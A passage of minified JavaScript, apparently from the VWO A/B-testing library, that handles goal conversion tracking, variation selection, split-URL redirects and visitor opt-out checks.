qu{constructor(){this.whiteListedEventsForVsKey=[$.PAGE_VIEW,$.CUSTOM_CONVERSION,$.DOM_CLICK,$.DOM_SUBMIT,$.REVENUE_CONVERSION]}getCurrentEventData(e,t,n){const o={};if(!(Object.keys(t).length<=0))return Object.keys(t).forEach(i=>{var r;o[i]=o[i]||{},o[i]={vwoMeta:{metric:t[i].metrics}},this.whiteListedEventsForVsKey.includes(e)&&t[i].comb&&(o[i].vwoMeta.vS=t[i].comb),(null===(r=n[i])||void 0===r?void 0:r.length)>0&&(o[i].matchedSelectors=n[i])}),o}}class Xu{constructor(){this.vwoEvents={trigger:function(e,t){return f(this,void 0,void 0,function*(){yield window.VWO.phoenix('trigger("${{1}}", "${{2}}")',null,{captureGroups:[e,t]})})}}}isGoalEligible(e,t){return e.pExcludeUrl&&Ei.matchRegex(t,e.pExcludeUrl)?(window.VWO.modules.tags.wildCardCallback({},$.EXCLUDE_GOAL_URL),!1):e.pUrl?Kd.verifyUrl(t,e.pUrl,null):Kd.verifyUrl(t,null,e.urlRegex)}registerConversion(e,t,n,o,i){if(t.type===p().INSIGHTS_FUNNEL_CAMPAIGN)return void g.markFunnelValue(t.id,1,e,t.version);let r=Bd.getCombi(t,i);if(is.isPersonalizeHoldback(t)){const e=r.split(";"),t=e[1];if(t){const n=e[0].split("|");for(let e=0;e<n.length;e++){const o=n[e];if(o.split(",")[0]===t){r=o;break}}}}e=e||1,this._triggerGoalConversion(e,t,n,o,{combination:r})}getImgUrlForConversion(e,t,n,o){if(!so.shouldWeTrackVisitor())return;var i,r;const s=e.id,a=window._vwo_acc_id,c=window.VWO.modules.tags.sessionInfoService;if(r="c.gif?account_id="+a+"&experiment_id="+s+"&goal_id="+t+"&ru="+encodeURIComponent(Qt.get())+(void 0===o?"":"&r="+o)+is.getUUIDString(is.getUUID(e)),e.type===p().GOAL_CAMPAIGN){i=c.getSessionId(),window.VWO.modules.tags.wildCardCallback({campaign:e},$.EXECUTE_FUNNEL_FOR_GOAL_CAMPAIGN);const n=(window.tracklib||window.VWO._.track).getGtAndF(t);if(n){return r+"&s="+i+"&ifs="+ +(i===c.getSessionId())+"&t=1&cu="+encodeURIComponent(window.location.href)+n}return""}return c.shouldSendSessionInfoInCall()&&(i=c.getSessionId()),r+"&combination="+n+(i=i?"&sId="+i:"")}_triggerGoalConversion(e,t,n,o,i){if(t.type===p().INSIGHTS_METRIC_CAMPAIGN)return void Bd.markGoalTriggered(t,e);const r=i.combination;if(!o&&(!r||Bd.isGoalTriggered(t,e)||is.isBot2()))return void(Z.queueGoalLogs(t.id,e,n,!1)&&window.VWO.modules.tags.wildCardCallback({oldArgs:[t.id,e,n,!1],campaignId:t.id,goalId:e},$.REGISTER_CONVERSION));"REVENUE_TRACKING"!==t.goals[e].type&&(n=void 0);const s=this.getImgUrlForConversion(t,e,r,n);if(s){if(is.isEligibleToSendCall(t.id)){const e=e=>ya.sendCall(null,{url:s,cUrl:e},null,null),t=window.VWO._.lastPageUnloadURL||document.URL;fs(()=>e(t))}Bd.markGoalTriggered(t,e)}Z.queueGoalLogs(t.id,e,n,!!s)&&window.VWO.modules.tags.wildCardCallback({oldArgs:[t.id,e,n,!!s],campaignId:t.id,goalId:e},$.REGISTER_CONVERSION)}}const Yu=new Xu;class zu extends qu{execute(e,t){if(window.VWO._.willRedirectionOccur)return;if(is.isBot2())return;const n={},o={};for(const r of t){const t=r.c,s=r.g,a=t&&window._vwo_exp[t];let c=!1;const d=a.goals[s];if(!(t&&s&&a&&d))continue;c=is.isSessionBasedCampaign2(a);const l=r.uuid||is.createUUIDCookie2(a);if(!c||is.hasInsightsMetric(a.type)){if("CUSTOM_GOAL"===(null==d?void 0:d.type)){const e=d.url;n[l]=n[l]||[],n[l].indexOf(e)<0&&n[l].push(e)}o[l]=o[l]||{};const e="id_"+t;o[l].metrics=o[l].metrics||{},o[l].metrics[e]=o[l].metrics[e]||[],o[l].metrics[e].push("g_"+s),a.isEventMigrated&&(o[l].comb=o[l].comb||{},o[l].comb[e]=Bd.getCombi(a))}var i=!0;window.VWO._.isBeaconAvailable=e.isBeaconAvailable,window.VWO._.isLinkRedirecting=e.isLinkRedirecting,Yu.registerConversion(s,a,e.revenue,!c,!0),window.VWO.phoenix('trigger("${{1}}", "${{2}}")',null,{captureGroups:[$.GOAL_CONVERTED,{campaignId:a.id,goalId:s}]}),window.VWO._.isLinkRedirecting=!1,i=i&&window.VWO._.isBeaconAvailable}const r=this.getCurrentEventData(e.vwoEventName,o,n);e._vwo=e._vwo||{},e._vwo.eventDataConfig=e._vwo.eventDataConfig||{},e._vwo.eventDataConfig=r}}const Qu=new zu,Zu=Qu.execute.bind(Qu);window.VWO.modules.tags.metricMT=Zu;class ew{constructor(){this.lastSetTimerId=null,window.VWO._.phoenixMT.on($.UNHIDE_ELEMENT,({ruleName:e,campaignData:t,variation:n,rulesArr:o})=>{let i;t&&(i={id:t.id,variation:is.isPersonalizeCampaign(t)?n:null}),is.delCSSWrapper({ruleName:e,rulesArr:o,campaignData:i})})}unhideElementsAfterTimer(e){null!==this.lastSetTimerId&&clearTimeout(this.lastSetTimerId),this.lastSetTimerId=setTimeout(function(){var t;this.lastSetTimerId=null;const n=vwo_$('[id^="_vis_opt_path_hides"]');if(n.length){const o=[];for(let e=0;e<n.length;e++)vwo_$(n[e]).remove(),o.push(null===(t=n[e].getAttribute("id"))||void 0===t?void 0:t.split("_").slice(-1)[0]);window.fetcher.getValue('phoenix.trigger("${{1}}", "${{2}}")',null,{captureGroups:[$.CHECK_SEGMENTATION,e]}),_.info("Multiple hiding tags found after 5 seconds for campaigns "+window.VWO._.native.JSON.stringify(o),{url:"visibilityService.js",lineno:34,colno:34})}},5e3)}}const tw=new ew;window.VWO.modules.tags.visibilityService=tw;var nw=Object.freeze({__proto__:null,backwardCompatibilityUtils:vl,checkEnvironment:Hl,runCampaign:Xl,runTestCampaign:Yl,groupCampaigns:eu,urlChange:iu,prePostMutation:Wu,errorTracking:Bu,sampleVisitor:Ju,metric:Zu});const{checkEnvironment:ow,runCampaign:iw,runTestCampaign:rw,groupCampaigns:sw,prePostMutation:aw,urlChange:cw,errorTracking:dw,sampleVisitor:lw,metric:uw}=nw;class ww{constructor(){this.noOp=function(){}}test(){console.log(1)}getPhoenixConfig(){return{tags:{checkEnvironment:{fn:ow,sync:!0},runCampaign:{fn:iw,sync:!0},runTestCampaign:{fn:rw,sync:!0},groupCampaigns:{fn:sw,sync:!0},prePostMutation:{fn:aw,sync:!0},urlChange:{fn:cw,sync:!0},errorTracking:{fn:dw,sync:!0},sampleVisitor:{fn:lw},metric:{fn:uw,sync:!0,fireUniquelyForEveryEvent:!0}},storages:{localStorageService:_r,cookies:qt},jsLibUtils:{verifyUrl:function(){return Kd.verifyUrl.apply(Kd,arguments)}}}}sendMessageToParentFrame(e){if(!e)return;if(window.self===window.parent)throw new Error("Cookieless Mode for Iframe enabled at top level. ");const t={vwoEvent:{name:"VWO_STORE_UPDATE",data:e}};window.parent.postMessage(t,"*")}getCookieJarValidValue(e){return["null",null,void 0,"undefined"].indexOf(e)>-1?"":e}setFunnelExps(e){var t,n;const o=null===(t=null==e?void 0:e.settings)||void 0===t?void 0:t.campaigns;for(const e in window._vwo_exp)if(window._vwo_exp[e].funnel)for(const t of window._vwo_exp[e].funnel){const e=t;(null===(n=window._vwo_exp[e.id])||void 0===n?void 0:n.g)||(window._vwo_exp[e.id]=e,window._vwo_exp[e.id].g=e.goals,window._vwo_exp[e.id].goals={},o&&(o[e.id]=window._vwo_exp[e.id]))}}postPhoenixMTHook(){var e,t;const n=Object.keys(Object.assign({},nw));for(let o=n.length-1;o>=0;--o)null===(t=(e=nw[n[o]]).postPhoenixMTHook)||void 0===t||t.call(e)}}const _w=new ww;function gw(){const e=window.fetcher,t=window.fetcher.getValue("phoenixInstantiate"),n=function(t,n=null,o={}){if(!n)return e.getValue("phoenix."+t,null,o);e.setValue("phoenix."+t,n)},o=new Promise(e=>{t.then(t=>e([n,t]))});let i=[];return window.VWO._.phoenixMT.on("vwo_phoenixInitialized",()=>{for(let e=0;e<i.length;e++)i[e]();i=[],is.fireVariationShownSentForSplit()}),[function(e,t=null,n={}){return new Promise(o=>{i.push(()=>{o(window.VWO.phoenix(e,t,n))})})}.bind(this),o]}window.VWO.modules.utils.initUtils=_w;const pw=gw;var hw;window._vis_opt_queue=window._vis_opt_queue||[];var vw=window._vis_opt_queue||[];const fw=window._vwoCc&&(null===(hw=window._vwoCc.arrayRepl)||void 0===hw?void 0:hw[window._vwo_acc_id]),Ew=fw?new De:[];Ew.execute=function(e){try{e()}catch(e){}},Ew.finish=function(e){if(!this.isProcessed){var t=vw.push;vw.push=function(){t.apply(this,[].slice.call(arguments)),Ew.execute.apply(this,[].slice.call(arguments))},this.isProcessed=!0}for(e=0;e<vw.length;e++)Ew.execute(vw[e])},Ew.clear=function(){vw.splice(0,vw.length)};var mw=window.console||{log:function(){}},Ow;window.VWO._.prVWO=window.VWO._.prVWO||[];const Sw={processEvent:function(e,t,n,o,i){if("[object Array]"!==Object.prototype.toString.call(e))return 0;try{var r,s,a,c=e[0],d=e.slice(1),l=-1!==c.indexOf(".");return l&&0===c.indexOf(t)||!l?(l?(r=n[(s=c.split("."))[0]][s[1]],a=n[s[0]]):(r=n[c],a=n),r?(window.VWO._.prVWO=window.VWO._.prVWO.concat(i.queue?i.splice(o,1):i.queue),r.apply(a,d),1):0):0}catch(t){return mw.log("Error occured in VWO Process Event ("+(e&&e[0])+"): ",t),0}},addPushListener:function(e,t,n){var o=t.push;t.push=function(...i){let r=0;return i.forEach(i=>{r=function(i){const r=o.apply(t,[].slice.call(arguments));return t.queue&&t.queue[t.queue.length-1]===i?Sw.processEvent(i,e,n,t.queue.length-1,t):t.queue||t[t.length-1]!==i||Sw.processEvent(i,e,n,t.length-1,t),r}(i)}),r}},init:function(e,t,n,o,i=!0){Ow=n?t[n]=t[n]||[]:t||[],this.vwoApi=o,Sw.process(e,Ow,t),i&&Sw.addPushListener(e,Ow,t)},initTrack:function(e,t){Sw.init(e,window.VWO,t)},process:function(e,t,n){var o=0;t.sort(function(e){return"config"===e[0]?-1:0});const i=t.queue?t.queue:t;for(;o<i.length;)0===Sw.processEvent(i[o],e,n,o,t)&&o++}};function Tw(e,t){window.VWO.phoenix('store.actions.addValues("${{1}}", "${{2}}")',null,{captureGroups:[e,t]})}window.VWO&&(window.VWO._=window.VWO._||{},window.VWO._.vwoLib=Sw);const Cw=function(){var e;const t={},{campaigns:n}=window.VWO._.allSettings.dataStore;let o="";for(const e in n){const i=n[e],r=n[e].type,s="SPLIT_URL"===r;if(r===p().FUNNEL_CAMPAIGN||!s&&!i.eHIR&&(i.ready||i.cA))continue;if(i.manual)continue;const a=Bd.doExperimentHere(i)[0];if(t[e]={},t[e].dEH=a,a){if(s){Ti(e)||(o=window.VWO._.bodyPath+",");break}{let{selector:n,selectorPerVariation:r,cPathSelector:s,cPathSelectorPerVariation:a}=is.getCampaignXPath(i);n=n||"",n&&(t[e].xpath={selector:n,selectorPerVariation:r},o.indexOf(n)>-1||(o+=n+",")),s&&(t[e].cpath={cPathSelector:s,cPathSelectorPerVariation:a},-1==o.indexOf(s)&&(o+=s+","))}}}o&&(o=o.substr(0,o.length-1),o+=is.hideElExpression,is.insertCSS("_vis_opt_path_hides",o)),(null===(e=window._vwoCc)||void 0===e?void 0:e.disableSpaVisPerf)||(window.VWO._.visibilityServiceCache=t,Tw({visibilityServiceCache:t},"vwoInternalProperties"))},Iw=e=>!(0!==e&&!e),yw=(e,t,n)=>n.syncGet("fns.list",[e,t]),Aw=(e,t,n)=>f(void 0,void 0,void 0,function*(){if(!Iw(e))return!1;const o=yield yw(e,t,n);return!!o.dataPresent&&o.val}),Nw=(e,t,n)=>f(void 0,void 0,void 0,function*(){if(""===e||!Iw(e))return!1;const o=yield yw(e,t,n);return!!o.dataPresent&&!o.val}),Vw={f_in_list:Aw,f_nin_list:Nw},bw=()=>{var e,t;let n=!!(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);window.Zone&&window.Zone.__symbol__&&(n=!!window[window.Zone.__symbol__("MutationObserver")]);const o=window.name.indexOf("_vis_heatmap_")>=0||window._vwo_tm.indexOf("_vis_heatmap_")>=0,i={MutationObserver:n,name:window.name,navigator:{userAgent:window.navigator.userAgent,language:window.navigator.language||window.navigator.browserLanguage,appVersion:window.navigator.appVersion},screen:{colorDepth:window.screen.colorDepth,pixelDepth:window.screen.pixelDepth},location:window.location,Document:{prototype:{}},localStorage:window.localStorage,cachedSettingsInSessionStorage:is.syncCachedSettingsInSessionStorage(),history:{},vwoCodeEndBeforeVA:null===(e=window._vwo_code)||void 0===e?void 0:e.finished(),_vwo_code:window._vwo_code,_vwo_code_version:(null===(t=window._vwo_code)||void 0===t?void 0:t.getVersion)&&window._vwo_code.getVersion(),_vwo_server_url:window._vwo_server_url,_vwo_acc_id:window._vwo_acc_id,_vwo_clicks:window._vwo_clicks,_vis_opt_url:window._vis_opt_url,_vwo_cookieDomain:window._vwo_cookieDomain,_vis_opt_domain:window._vis_opt_domain,_vwo_style:window._vwo_style,_vwo_css:window._vwo_css,_vwo_uuid:window._vwo_uuid,_vis_apm_lib:window._vis_apm_lib,_vwo_api_section_callback:window._vwo_api_section_callback,_vis_heatmap:o,_vis_debug:window._vis_debug,isInsightsOnConsentEnabled:!!window.vwo_cInstJS,document:{cookie:document.cookie,URL:document.URL,referrer:document.referrer,addEventListener:document.addEventListener,domain:document.domain,title:document.title,characterSet:document.characterSet,charset:document.charset,baseURI:document.baseURI},_vwo_cdn:window._vwo_cdn,_vis_opt_cookieDays:window._vis_opt_cookieDays,_VWO:window._VWO};return window.fetcher.setValue("fakeWindow",i)};class Lw{otherSide(...e){e[0]="VWO.modules.tags.checkEnvironment.utils."+e[0],window.fetcher.getValue(...e)}}class Rw extends Lw{addDomReadyListener(e){window.addEventListener("load",()=>{e()}),"complete"===document.readyState&&e()}}const Dw=new Rw;window.VWO.modules.tags.checkEnvironment.utils=Dw;const Ww=function(e){var t;return f(this,void 0,void 0,function*(){try{bw();const n=e._.allSettings.tags;Object.keys(n).forEach(e=>{n[e].fn=Xn(n[e].fn)}),P("jI");const o=[];o.push(null),o.push(_w.getPhoenixConfig()),window.fetcher.getValue('setVWO("${{1}}")',null,{captureGroups:[e]}),window.fetcher.setValue("fakeWindow.VWOSettings",o),window.fetcher.setValue("window._vwoCc",window._vwoCc),window.fetcher.setValue("window._vwo_uuid",window._vwo_uuid),window._vwoCc&&window.fetcher.setValue("window._vwoCc",window._vwoCc);const[i,r]=pw();e.phoenix=i,_w.postPhoenixMTHook();const s=new _d;window._vwo_exp=s.register(F.Object,"_vwo_exp",window._vwo_exp,"",!1),window.VWO._.allSettings.dataStore.campaigns=window._vwo_exp,s.register(F.Document,"cookie"),s.register("custom","localStorage"),window.VWO._.phoenixMT.trigger("vwo_phoenixInitCalled");const[a]=yield r;window.VWO._.phoenixMT.on($.SPA_VISIBILITY_SERVICE,Cw),e.addPhoenix(a),window.vwo_cInstJS&&(e._.insightsOnConsentPromise=new Promise(e=>{window.VWO.phoenix('on("${{1}}", "${{2}}")',null,{captureGroups:["trigger.InsightsOnConsentTrigger",e]})})),Sw.init("jslib",e,null),Sw.init("optOut",e,null),window._vwo_surveySettings=s.register(F.Object,"_vwo_surveySettings",window._vwo_surveySettings),window.VWO._.track=s.register(F.Object,"tracklib",window.VWO._.track,"",!1),window.VWO._.insightsUtils=s.register(F.Object,"insightsUtils",window.VWO._.insightsUtils,"",!1),Wd.add("inlist",function(e,t){return f(this,void 0,void 0,function*(){return!!(yield Vw.f_in_list(e,t,window.VWO.modules.vwoUtils.contentSync))})}),Wd.add("ninlist",function(e,t){return f(this,void 0,void 0,function*(){return!!(yield Vw.f_nin_list(e,t,window.VWO.modules.vwoUtils.contentSync))})}),Ew.finish(),window.VWO._.phoenixMT.trigger("vwo_phoenixInitialized"),Dw.addDomReadyListener(()=>{window.VWO._.phoenixMT.triggerForBothSides($.NATIVE_DOM_CONTENT_LOADED,{})}),window.VwoUnitTestsRunning&&(null===(t=window.resolveUnitTestPromise)||void 0===t||t.call(window));const c=window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>{if(window.VWO._.phoenixMT.off(c),"object"!=typeof window.VWO._.txtCfg||!window.VWO._.txtCfg.tn)return;window.VWO._.txtCfg.f(window.VWO._.txtCfg.tn);const e=Object.assign({},window.VWO._.txtCfg);delete e.o,delete e.f,window.fetcher.setValue("window.VWO._.txtCfg",e)});Sa(),fs(oc),fs(()=>lc(Dt()))}catch(e){window._removeVwoGlobalStyle(),window.vwo_libExecuted=!0,_.error("Error in bootPhoenix:",e.stack)}})},Pw=function(e,t){let n=0;for(let t=e.length-1;t>=0;t--)n+=e.charCodeAt(t);let o=n+t;for(let e=0;e<19;e++)o=(9301*o+49297)%233280;return o/233280},xw=function(e,t){return e/(t/100)},Uw={getRandom:function(e,t){return fc()?Pw(e,t):Math.random()},getRandomForVariation:function(e,t){if(fc()){const{variationSelection:n}=mc();if(e&&t&&"hash"===n)return xw(e,t)}return Math.random()}},Mw={};var kw=(e,t)=>{var o;let i;const r=e&&e.id&&(e.combination_chosen||e.cc);if(e&&is.isPersonalizeCampaign(e)){if(r&&"0"!==r&&!e.debug)return r}else if(r&&"0"!==r)return r;const s=fc(),a=t&&t.scaleInfo||e.combs,c={},d={};let l,u;e?(Mw[e.id]&&Mw[e.id].r?l=Mw[e.id].r:(Mw[e.id]={},l=Mw[e.id].r=Uw.getRandom(is.getUUID(e),e.id)),u=Uw.getRandomForVariation(l,n(()=>e.pc_traffic))):u=Math.random();let w,_,g,p=s?b(a).sort():b(a),h=p.length,v=0,f=!1,E=!1;for(g=0;g<h;g++)i=p[g],_=e&&e.type,isNaN(parseFloat(a[i]))||0==a[i]||("VISUAL_AB"===_||"SPLIT_URL"===_?(w=t?t.segmentInfo:e.sections[1].stag||[],0!==w.length&&e.segment_code?!t&&(w&&ia(e,{stag:w[i],shouldApplyPoll:!1}))&&(1!=w[i]&&(f=!0),c[i]=v+a[i],v+=a[i]):(E=!0,d[i]=a[i])):(c[i]=v+a[i],v+=a[i]));if(!f&&E)for(p=b(d),h=p.length,g=0;g<h;g++)i=p[g],c[i]=v+d[i],v+=d[i];let m=-1;const O=null===(o=null==e?void 0:e.sections[1])||void 0===o?void 0:o.priority;if(O)for(h=O.length,g=0;g<h;g++)if(c[O[g]]){m=g;break}if(m>=0)return O[m]+"";for(0<v&&1!==v&&(u*=v),p=b(c),h=p.length,g=0;g<h;g++)if(i=p[g],!isNaN(parseFloat(a[i]))&&u<=c[i])return i};function Gw(e){let t=!1,n=Qn()||(e.mE?void 0:qt.get("_vis_opt_exp_"+e.id+"_combi"));return(n||e.combination_chosen)&&(t=!0),n=n||kw(e),{alreadyChosen:t,combi:n}}const Fw=e=>{e.ready=!0,e[Nn]=!0,_.info("BETA: Campaign changes applied via main thread:"+e.type+" campaignId:"+e.id)},$w=e=>{"DEPLOY"===e.type&&(e.orgType=e.type,e.type="VISUAL_AB")},jw="TOGGLE_MUT_OBSERVER_V2";let Bw=null;const Hw=e=>!!n(()=>e.muts.post.enabled);let Kw={};const Jw=e=>{delete Kw[e]},qw=e=>{var t;if("undefined"==typeof MutationObserver||0===Object.keys(e).length)return;Bw&&(Bw.disconnect(),Bw=null),Kw=e;const n={subtree:!0,attributes:!0,childList:!0,attributeFilter:["class"]},o=null===(t=window._vwoCc)||void 0===t?void 0:t.observeHTML;Bw=new MutationObserver(function(e){window.VWO._.phoenixMT.trigger(jw,{status:!1});for(const e in Kw)if(Object.prototype.hasOwnProperty.call(Kw,e)){const t=Kw[e];t[Dn]&&t[Nn]&&t[vt]&&t.combination_chosen&&(t.cA=!1,Yd.performChangeApplication({combination:t.combination_chosen,campaignData:t,avoidFiringPhoenixEvents:!0,fromMT:!0}))}window.VWO._.phoenixMT.trigger($.EDITOR_APPLY_CHANGES_COMPLETE),window.VWO._.phoenixMT.trigger(jw,{status:!0})});const i=o?document.documentElement:document.body||document.documentElement;i&&Bw.observe(i,n),Hi||window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>{Bw.disconnect()}),window.VWO._.phoenixMT.on(jw,({status:e})=>{window.VWO._.txtCfg&&window.VWO._.txtCfg.o&&(e?window.VWO._.txtCfg.o.c(document.body?"body":"html"):window.VWO._.txtCfg.o.d());const t=document.body||document.documentElement;t&&e?Bw.observe(t,n):Bw.disconnect()})};function Xw(e,n){try{if(!n)return;const t=document.getElementById(e);if(!t)return;let o=t.textContent||t.innerHTML||"",i=o.replace(new RegExp(`\\s*${n}\\s*,?`,"g"),"").replace(/,\s*,/g,",").replace(/(^,|,$)/g,"").trim();i!==o&&(t.textContent=i)}catch(e){t({msg:"Some error occurred while unhiding global styles",url:window.location.href,source:window.VWO._.native.JSON.stringify({e:(e||{}).message})})}}function Yw(e,t){if(e.stag)if(t)Xw(Wn,"body");else{const{selector:t,cPathSelector:n}=is.getCampaignXPath(e);Xw(Wn,t),Xw(Wn,n)}}const zw=e=>{Ks(e,"pre");const t=Gw(e),n=e.combination_chosen=t.combi;if(!n)return;da(e.id,n,1),$w(e);let{selector:o,cPathSelector:i}=is.getCampaignXPath(e);o=o||"",i=i||"",e.xPath=o,i&&(e.cPath=i),document.querySelector("body")&&Yd.performChangeApplication({combination:n,campaignData:e,avoidFiringPhoenixEvents:!0,fromMT:!0}),Hw(e)||vwo_$(document).ready(function(){Jw(e.id),delete e[vt]}),oa(n,e),Ks(e,"post"),Fw(e),e[vt]=!0,e.isApplicable=1,window.VWO._.phoenixMT.trigger($.EDITOR_APPLY_CHANGES_COMPLETE),Yw(e)};function Qw(e){if(Qn())return Qn();const t=qt.get("_vis_opt_exp_"+e.id+"_split");return t&&t.split("|").length>1&&(qt.create("_vis_opt_exp_"+e.id+"_split",t.split("|")[0],100),e.trackVisitor=!0),t?t.split(mt)[0]:""}function Zw(e,t,n,o){if(Qn())return;let i=t;n&&o&&(i=t+mt+encodeURIComponent(n)),is.createCookieMT("_vis_opt_exp_"+e.id+"_split",i,100,e)}function e_({campaignData:e,redirectURL:t,isNewVisitor:n,combination:o}){Yd.processRedirect({getters:{location:window.location,currentUrl:At.currentUrl,flags:{cookieLessModeEnabled:!1},storages:{storages:{cookies:qt}}},campaignData:e,redirectURL:t,isNewVisitor:n,combination:o})}function t_(){is.insertCSS(Pn,`body${is.hideElExpression}`)}function n_(){const e=document.getElementById(Pn);e&&e.remove()}const o_=e=>{let t=Qw(e),n=!!t;if(!t){const o=Gw(e);t=o.combi,n=o.alreadyChosen}e.combination_chosen=t;const o=e.sections[1].variations,i=+t;if(i){const r=oa(t,e);if(i>1){const i=dr(e,t);let s=o[t];if(n&&i){const n=qt.get("_vis_opt_exp_"+e.id+"_split");if(n&&n.includes(mt)){const o=n.split(mt)[1];o&&(s=decodeURIComponent(o),e.sections[1].variations[t]=s)}}else if(cr(e,t)){const n=qd(String(e.id),t,{getters:{currentUrl:At.currentUrl},shouldHandlerError:!0});if(!n)return void n_();s=n,e.sections[1].variations[t]=s}e.multiple_domains?qt.waitForThirdPartySync(()=>{r.then(()=>{e_({campaignData:e,redirectURL:s,isNewVisitor:!n,combination:t})})}):r.then(()=>{e_({campaignData:e,redirectURL:s,isNewVisitor:!n,combination:t})}),i||Zw(e,t,s)}else n_()}},i_=e=>{t_(),o_(e),Fw(e),Yw(e)},r_=e=>{"SPLIT_URL"===e.type?i_(e):zw(e),window.VWO._.phoenixMT.on($.END_APPLY_CHANGES,()=>{sl()}),e.isTriggerValidated=!0};window.VWO._.campExec=window.VWO._.campExec||{},window.VWO._.campExec.processSegmentedCampaign=r_;const s_=e=>{const t=zs(e);return!!(e.meg&&!e.stag||t||!e[Dn]||!bn.includes(e.type)||is.isPersonalizeHoldback(e)||Z.isCampBlocked(e))},a_={};function c_(e){var t;if(window._vis_debug||Qn())return!0;const n=null!==(t=e.pc_traffic)&&void 0!==t?t:100;if(!n)return!1;let o;a_[e.id]&&a_[e.id].r?o=a_[e.id].r:(a_[e.id]={},o=a_[e.id].r=Uw.getRandom(is.getUUID(e),e.id));return 100*o<=n}function d_(e){return!!Ys(e)||c_(e)}const l_=e=>{if("SPLIT_URL"!==e.type)return!1;const t=Qw(e);if(!t)return!1;if(is.isCurrentURLSplitVariation({chosenVariation:t,getters:{currentUrl:At.currentUrl},campaignData:e})){let n=Ys(e);e[ot]=1;const o=window._vis_debug?"vwo_previewReady":"vwo_phoenixInitialized";let i;return n?i=()=>{Bs(e),ea(e,n)}:(n=t,e&&void 0===e.isFirst&&(e.isFirst=1),i=()=>{Bs(e),Zs(e,n)},na(n,e)),e.combination_chosen=n,window.VWO._.phoenixMT.on(o,()=>{i()}),fs(()=>{Ms(e.id,n)},{type:ds.REQUEST_IDLE_CALLBACK}),!0}return!1},u_=e=>{if(s_(e))return e.isExcluded=zs(e),_.info("BETA: Skipping campaign:"+e.id+" From MainThread flow!"),!1;if(l_(e))return Yw(e,!0),e.ready=!0,e[Nn]=!0,!0;if(!window.VWO.modules.utils.campaignUtils.doExperimentHere(e)[0])return!1;const t=ia(e,{stag:e.stag}),n=e.meg,o=e.groupSelectionWinner;let i=!0;if(!n||Qn()||window._vis_debug||(i=Boolean(o)),!t||!i)return!1;const r=d_(e);return!!is.shouldTrackUserForCampaign(e)&&(r?(r_(e),!0):(Yw(e),Qs(e),e.isExcluded=!0,e[Nn]=!0,console.log("BETA: Campaign processed and excluded via main thread:"+e.type+" campaignId:"+e.id),!1))};let w_=!1;const __=()=>window._vwo_code&&window._vwo_code.finish(),g_=()=>window._vwo_code&&window._vwo_code.finished(),p_=()=>{const e=qt.get("_vis_opt_out",!0);return!!(e||window.location.href.indexOf("vwo_opt_out=1")>-1)&&("0"!==e&&("2"!==e&&window.VWO.optOut.process({accountId:At.accountId,domain:At.cookieDomain}),!0))},h_=()=>{if(!n(()=>window.VWO._.allSettings.dataStore.vwoData.dntEnabled))return!1;const e=window.navigator;return"yes"===e.doNotTrack||"1"==e.doNotTrack||"1"==e.msDoNotTrack||"1"==e.doNotTrack},v_=e=>{window.VWO._.shouldExecuteLib=e},f_=()=>{w_=!0,v_(!1)},E_=()=>{__(),w_=!0,window.VWO._.optOut=!0,v_(!1)},m_=()=>n(()=>!!window.VWO._.noVisId),O_=()=>{__(),w_=!0,v_(!1)},S_=()=>{const e=window._vwo_code;return!(!e||window._vis_debug||Qn())&&(!!e[nt]||!(!g_()||e[nt])&&(e[tt]=!0,!0))},T_=()=>{const{doCookiesMatter:e,areCookiesDisabled:t,shouldStopExecWhenSsmNotFound:n,isSSApp:o}=window.VWO._.envUtils;if(e){if(is.checkForWrongConsent({location:window.location},o)||n)return __(),v_(!1),!1}if(w_)return v_(!1),!1;if(Qn()||window._vis_debug){if(m_())return O_(),!1;if(!t)return v_(!0),!0}if(!t){return h_()||ra()||p_()?(E_(),!1):(v_(!0),!0)}return window.VWO._.cookiesDisabled=!0,f_(),!1},C_=()=>{let e,t,o=[],i={};function r(e){for(let t=0;t<e.length;t++){const n=parseInt(e[t],10);if(1===i[n])return n}}function s(e){return!!Array.isArray(e)}function a(){let o=n(()=>window.VWO._.allSettings.dataStore.vwoData.mtGc,{sendErrorLog:!1},{})||{};return e.map(e=>{if(o[e.id])return 1==e.et?function(e){const n={},o={},a=e.c;let c=0;if(!s(a))return;let d=r(a);if(!d){for(let e=0;e<a.length;e++)2===i[a[e]]&&(c+=1,o[a[e]]=t[a[e]].triggers);if(!c)return void a.map(e=>f(this,void 0,void 0,function*(){4===i[e]&&sa(t[e])}));for(const e in o)Object.prototype.hasOwnProperty.call(o,e)&&(n[e]=+(100/c).toFixed(2));d=+kw(void 0,{scaleInfo:n,segmentInfo:o}),i[d]=1}}(e):2==e.et?function(e){const n=e.c,o=e.p,a=e.wt;if(!s(n))return;let c=r(n);if(!c){if(o&&o.length)for(let e=0;e<o.length;e++)if(2===i[o[e]]){c=o[e],i[c]=1;break}if(!c&&a){const e={},n={};let o=0,r=0;const s=Object.keys(a);for(let e=0;e<s.length;e++)2===i[s[e]]&&(o+=1,n[s[e]]=t[s[e]].triggers,r+=a[s[e]]);if(o){for(let t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=+(100*a[t]/r).toFixed(2));c=+kw(void 0,{scaleInfo:e,segmentInfo:n}),i[c]=1}}c||n.map(e=>f(this,void 0,void 0,function*(){4===i[e]&&sa(t[e])}))}}(e):void 0})}return{init:function(n,r){e=n,t=r,i={},o=[]},flattenGroupsData:function(){if(e)for(let t=0;t<e.length;t++){if(e[t].c instanceof Array)for(let n=0;n<e[t].c.length;n++)e[t].c[n]=e[t].c[n].toString();o=o.concat(e[t].c)}},filterExperimentsFromGroups:function(){if(!(null==e?void 0:e.length))return;let n=!1;return Object.keys(t).map(e=>{e=e.toString();const r=t[e];if(pe(o,e)<0)i[e]=0;else if(zs(r))i[e]=3;else{n=!0;const o=function(e){return!!(Ys(e)||"SPLIT_URL"===t[e.id].type&&Qw(e)||1===i[e.id])}(r),s=function(e){return Bd.doExperimentHere(e)[0]&&ia(e,{stag:e.stag})}(r);o?i[e]=1:1!==i[e]&&s&&(c_(r)?i[e]=2:i[e]=4)}}),n&&a(),function(){let e,n=!1;Object.keys(t).map(r=>{if(Object.prototype.hasOwnProperty.call(t,r)){const s=t[r],a="SPLIT_URL"===s.type;let c;0!==i[r]&&1!==i[r]||(s.shouldProcessMeg=1),1===i[r]&&(s.groupSelectionWinner=1,a&&(c=ia(s,{stag:s.stag}))),!a||n&&e||(o.indexOf(r)<0?c&&Bd.doExperimentHere(s)[0]&&(e=!0):n=!0)}})}()}}};var I_=C_();const 